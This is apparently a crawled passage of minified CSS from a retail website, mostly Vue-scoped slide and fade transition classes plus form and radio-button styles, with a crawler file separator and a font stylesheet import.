(prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-d2a3db8c],.full-slide-left-responsive--sm-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-d2a3db8c],.full-slide-left-responsive--sm-leave-to[data-v-d2a3db8c]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-d2a3db8c],.full-slide-right-responsive--sm-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-d2a3db8c],.full-slide-right-responsive--sm-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-d2a3db8c],.full-slide-right-responsive--sm-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-d2a3db8c],.full-slide-right-responsive--sm-leave-to[data-v-d2a3db8c]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-d2a3db8c],.full-slide-left-responsive--md-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-d2a3db8c],.full-slide-left-responsive--md-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-d2a3db8c],.full-slide-left-responsive--md-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-d2a3db8c],.full-slide-left-responsive--md-leave-to[data-v-d2a3db8c]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-d2a3db8c],.full-slide-right-responsive--md-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-d2a3db8c],.full-slide-right-responsive--md-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-d2a3db8c],.full-slide-right-responsive--md-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-d2a3db8c],.full-slide-right-responsive--md-leave-to[data-v-d2a3db8c]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-d2a3db8c],.full-slide-left-responsive--lg-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-d2a3db8c],.full-slide-left-responsive--lg-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-d2a3db8c],.full-slide-left-responsive--lg-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-d2a3db8c],.full-slide-left-responsive--lg-leave-to[data-v-d2a3db8c]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-d2a3db8c],.full-slide-right-responsive--lg-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-d2a3db8c],.full-slide-right-responsive--lg-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-d2a3db8c],.full-slide-right-responsive--lg-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-d2a3db8c],.full-slide-right-responsive--lg-leave-to[data-v-d2a3db8c]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-d2a3db8c],.full-slide-down-leave-to[data-v-d2a3db8c]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-d2a3db8c],.full-slide-down-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-d2a3db8c],.full-slide-down-leave-active[data-v-d2a3db8c]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-d2a3db8c]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-d2a3db8c],.full-slide-left-leave-to[data-v-d2a3db8c]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-d2a3db8c],.full-slide-left-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-d2a3db8c],.full-slide-left-leave-active[data-v-d2a3db8c]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-d2a3db8c]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-d2a3db8c],.full-slide-up-touchless-not-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-d2a3db8c],.full-slide-up-touchless-not-leave-to[data-v-d2a3db8c]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-d2a3db8c],.full-slide-up-touchless-not-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-d2a3db8c],.full-slide-up-touchless-not-leave-active[data-v-d2a3db8c]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-d2a3db8c],.full-slide-up-touchless-fade-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-d2a3db8c],.full-slide-up-touchless-fade-leave-to[data-v-d2a3db8c]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-d2a3db8c],.full-slide-up-touchless-fade-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-d2a3db8c],.full-slide-up-touchless-fade-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-d2a3db8c],.full-slide-up-touchless-fade-leave-active[data-v-d2a3db8c]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-d2a3db8c],.fade-slide-up-leave-to[data-v-d2a3db8c]{opacity:0}.fade-slide-up-enter[data-v-d2a3db8c],.fade-slide-up-leave-active[data-v-d2a3db8c]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-d2a3db8c],.fade-slide-up-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-d2a3db8c],.fade-slide-up-leave-active[data-v-d2a3db8c]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-d2a3db8c]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-d2a3db8c],.fade-slide-right-leave-to[data-v-d2a3db8c]{opacity:0}.fade-slide-right-enter[data-v-d2a3db8c],.fade-slide-right-leave-active[data-v-d2a3db8c]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-d2a3db8c],.fade-slide-right-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-d2a3db8c],.fade-slide-right-leave-active[data-v-d2a3db8c]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-d2a3db8c]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-d2a3db8c],.fade-slide-down-leave-to[data-v-d2a3db8c]{opacity:0}.fade-slide-down-enter[data-v-d2a3db8c],.fade-slide-down-leave-active[data-v-d2a3db8c]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-d2a3db8c],.fade-slide-down-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-d2a3db8c],.fade-slide-down-leave-active[data-v-d2a3db8c]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-d2a3db8c]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-d2a3db8c],.fade-slide-left-leave-to[data-v-d2a3db8c]{opacity:0}.fade-slide-left-enter[data-v-d2a3db8c],.fade-slide-left-leave-active[data-v-d2a3db8c]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-d2a3db8c],.fade-slide-left-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-d2a3db8c],.fade-slide-left-leave-active[data-v-d2a3db8c]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-d2a3db8c]{left:0;position:absolute!important;right:0}.expand-enter[data-v-d2a3db8c],.expand-leave-to[data-v-d2a3db8c]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-d2a3db8c],.expand-leave-active[data-v-d2a3db8c]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-d2a3db8c],.expand-leave-active[data-v-d2a3db8c]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-d2a3db8c],.slide-down-up-leave-to[data-v-d2a3db8c]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-d2a3db8c],.slide-down-up-leave[data-v-d2a3db8c]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-d2a3db8c],.slide-down-up-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-d2a3db8c],.slide-down-up-leave-active[data-v-d2a3db8c]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-d2a3db8c],.bounce-in-leave-to[data-v-d2a3db8c]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-d2a3db8c],.bounce-in-leave[data-v-d2a3db8c]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-d2a3db8c],.bounce-in-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-d2a3db8c],.bounce-in-leave-active[data-v-d2a3db8c]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.form-element[data-v-d2a3db8c],.radio__field--base[data-v-d2a3db8c]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #4f4a4a;border-radius:0;display:flex;flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;min-height:48px;min-width:48px;padding:12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}.form-element[data-v-d2a3db8c]::-webkit-input-placeholder,.radio__field--base[data-v-d2a3db8c]::-webkit-input-placeholder{color:#4f4a4a}.form-element[data-v-d2a3db8c]::placeholder,.form-element[value=""][data-v-d2a3db8c],.radio__field--base[data-v-d2a3db8c]::placeholder,[value=""].radio__field--base[data-v-d2a3db8c]{color:#4f4a4a}.form-element[data-v-d2a3db8c]:focus,.radio__field--base[data-v-d2a3db8c]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.form-element[data-v-d2a3db8c]:focus::-webkit-input-placeholder,.radio__field--base[data-v-d2a3db8c]:focus::-webkit-input-placeholder{color:#fff}.form-element:focus[value=""][data-v-d2a3db8c],.form-element[data-v-d2a3db8c]:focus::placeholder,.radio__field--base:focus[value=""][data-v-d2a3db8c],.radio__field--base[data-v-d2a3db8c]:focus::placeholder{color:#fff}.form-element[disabled][data-v-d2a3db8c],[disabled].radio__field--base[data-v-d2a3db8c]{background-color:#eaeaea;box-shadow:none;color:#cdcbcb;cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-element__label[data-v-d2a3db8c],.radio__label[data-v-d2a3db8c],.radio__text[data-v-d2a3db8c]{display:block;font-size:1.6rem;margin-bottom:8px;white-space:nowrap}.form-element__sub-label[data-v-d2a3db8c],.radio__sub-label[data-v-d2a3db8c]{color:#cdcbcb;display:block;margin:-4px 0 8px}.form-element__floating-placeholder[data-v-d2a3db8c]{background-color:#fff;color:#cdcbcb;flex-basis:30%;height:24px;left:12px;margin-left:-4px;opacity:0;padding:0 4px;position:absolute;top:50%;transform:translateY(-50%);visibility:hidden}.form-element--invalid[data-v-d2a3db8c],.radio__field--base-invalid[data-v-d2a3db8c]{border-color:#89231f!important}.form-element__message--error[data-v-d2a3db8c],.radio__message--error[data-v-d2a3db8c]{color:#89231f;display:block;font-size:1.4rem;font-weight:500;margin-top:8px;position:relative}@keyframes spin-data-v-d2a3db8c{to{transform:rotate(1turn)}}@keyframes pulse-data-v-d2a3db8c{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-d2a3db8c{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-d2a3db8c{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-d2a3db8c{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-d2a3db8c{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-d2a3db8c{0%{opacity:1}to{opacity:0}}.skeleton[data-v-d2a3db8c]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-d2a3db8c]:after,.skeleton[data-v-d2a3db8c]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.radio[data-v-d2a3db8c]{display:flex;flex-direction:column}.radio__field-container[data-v-d2a3db8c]{margin-bottom:16px;position:relative}.radio__field-container[data-v-d2a3db8c]:focus{border:2px solid #1e1e1e!important}.radio__field--base[data-v-d2a3db8c]{align-items:center;background-size:16px;border-radius:50%;cursor:pointer;display:inline-flex;flex-direction:row;height:24px;justify-content:center;margin-right:8px;min-height:0;min-width:0;padding:0;vertical-align:middle;width:24px}.radio__field--base[data-v-d2a3db8c]:checked:after{background-color:#1e1e1e;border-radius:100%;content:" ";flex-shrink:0;height:16px;width:16px}.radio__field--base[data-v-d2a3db8c]:focus{border-color:#1e1e1e}.radio__text-container[data-v-d2a3db8c]{align-items:center;column-gap:4px;display:inline-flex;flex-direction:column;justify-content:center}.radio__text[data-v-d2a3db8c]{cursor:pointer;display:inline-flex;margin-bottom:0}.radio__sub-text[data-v-d2a3db8c]{color:#4f4a4a;font-size:1.2rem}.radio__message--error[data-v-d2a3db8c]{margin:-12px 0 16px}.radio--switch .radio__field--base[data-v-d2a3db8c]{border-radius:25%/50%;width:48px}.radio--switch .radio__field--base+.radio__field-switch[data-v-d2a3db8c]{background-color:#cdcbcb;border-radius:50%;height:16px;left:4px;position:absolute;top:51%;transform:translateX(0) translateY(-50%);transition:all .3s cubic-bezier(.215,.61,.355,1);width:16px}.radio--switch .radio__field--base[data-v-d2a3db8c]:checked{background:#fff}.radio--switch .radio__field--base[data-v-d2a3db8c]:checked:after{content:none}.radio--switch .radio__field--base:checked+.radio__field-switch[data-v-d2a3db8c]{background-color:#1e1e1e;transform:translateX(24px) translateY(-50%)}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/952.css
body_size: 2049
content:
@import url(https://use.typekit.net/pox3igq.css);.sr-only[data-v-54a62dd2]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-54a62dd2]:active,.sr-only-focusable[data-v-54a62dd2]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.fade-enter[data-v-54a62dd2],.fade-leave-to[data-v-54a62dd2]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-54a62dd2],.fade-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-54a62dd2],.fade-leave-active[data-v-54a62dd2]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-54a62dd2],.fade-in-leave-to[data-v-54a62dd2]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-54a62dd2],.fade-in-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-54a62dd2]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-54a62dd2]{transition:opacity 0s}}.fade-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-54a62dd2],.full-slide-up-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-54a62dd2],.full-slide-up-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-54a62dd2],.full-slide-up-leave-active[data-v-54a62dd2]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-54a62dd2],.full-slide-right-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-54a62dd2],.full-slide-right-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-54a62dd2],.full-slide-right-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-54a62dd2],.full-slide-left-responsive--xs-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-54a62dd2],.full-slide-left-responsive--xs-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-54a62dd2],.full-slide-left-responsive--xs-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-54a62dd2],.full-slide-left-responsive--xs-leave-to[data-v-54a62dd2]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-54a62dd2],.full-slide-right-responsive--xs-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-54a62dd2],.full-slide-right-responsive--xs-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-54a62dd2],.full-slide-right-responsive--xs-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-54a62dd2],.full-slide-right-responsive--xs-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-54a62dd2],.full-slide-left-responsive--sm-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-54a62dd2],.full-slide-left-responsive--sm-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-54a62dd2],.full-slide-left-responsive--sm-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-54a62dd2],.full-slide-left-responsive--sm-leave-to[data-v-54a62dd2]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-54a62dd2],.full-slide-right-responsive--sm-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-54a62dd2],.full-slide-right-responsive--sm-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-54a62dd2],.full-slide-right-responsive--sm-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-54a62dd2],.full-slide-right-responsive--sm-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-54a62dd2],.full-slide-left-responsive--md-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-54a62dd2],.full-slide-left-responsive--md-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-54a62dd2],.full-slide-left-responsive--md-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-54a62dd2],.full-slide-left-responsive--md-leave-to[data-v-54a62dd2]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-54a62dd2],.full-slide-right-responsive--md-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-54a62dd2],.full-slide-right-responsive--md-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-54a62dd2],.full-slide-right-responsive--md-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-54a62dd2],.full-slide-right-responsive--md-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-54a62dd2],.full-slide-left-responsive--lg-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-54a62dd2],.full-slide-left-responsive--lg-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-54a62dd2],.full-slide-left-responsive--lg-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-54a62dd2],.full-slide-left-responsive--lg-leave-to[data-v-54a62dd2]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-54a62dd2],.full-slide-right-responsive--lg-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-54a62dd2],.full-slide-right-responsive--lg-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-54a62dd2],.full-slide-right-responsive--lg-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-54a62dd2],.full-slide-right-responsive--lg-leave-to[data-v-54a62dd2]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-54a62dd2],.full-slide-down-leave-to[data-v-54a62dd2]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-54a62dd2],.full-slide-down-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-54a62dd2],.full-slide-down-leave-active[data-v-54a62dd2]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-54a62dd2],.full-slide-left-leave-to[data-v-54a62dd2]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-54a62dd2],.full-slide-left-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-54a62dd2],.full-slide-left-leave-active[data-v-54a62dd2]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-54a62dd2],.full-slide-up-touchless-not-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-54a62dd2],.full-slide-up-touchless-not-leave-to[data-v-54a62dd2]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-54a62dd2],.full-slide-up-touchless-not-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-54a62dd2],.full-slide-up-touchless-not-leave-active[data-v-54a62dd2]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-to[data-v-54a62dd2]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-to[data-v-54a62dd2]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-active[data-v-54a62dd2]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-54a62dd2],.full-slide-up-touchless-fade-leave-active[data-v-54a62dd2]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-54a62dd2],.fade-slide-up-leave-to[data-v-54a62dd2]{opacity:0}.fade-slide-up-enter[data-v-54a62dd2],.fade-slide-up-leave-active[data-v-54a62dd2]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-54a62dd2],.fade-slide-up-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-54a62dd2],.fade-slide-up-leave-active[data-v-54a62dd2]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-54a62dd2],.fade-slide-right-leave-to[data-v-54a62dd2]{opacity:0}.fade-slide-right-enter[data-v-54a62dd2],.fade-slide-right-leave-active[data-v-54a62dd2]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-54a62dd2],.fade-slide-right-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-54a62dd2],.fade-slide-right-leave-active[data-v-54a62dd2]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-54a62dd2],.fade-slide-down-leave-to[data-v-54a62dd2]{opacity:0}.fade-slide-down-enter[data-v-54a62dd2],.fade-slide-down-leave-active[data-v-54a62dd2]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-54a62dd2],.fade-slide-down-leave-active[data-v-54a62dd2]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-54a62dd2],.fade-slide-down-leave-active[data-v-54a62dd2]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-54a62dd2]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-54a62dd2],.fade-slide-left-leave-to[data-v-54a62dd2]{opacity:0}.fade-slide-left-enter[data-v-54a62dd2],.fade-slide-left-leave-active[data-v-54a62dd2]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-54a62dd2],.fade-slide-left-leave-active[data-v-54a62dd2]{transition:none}}@media screen and 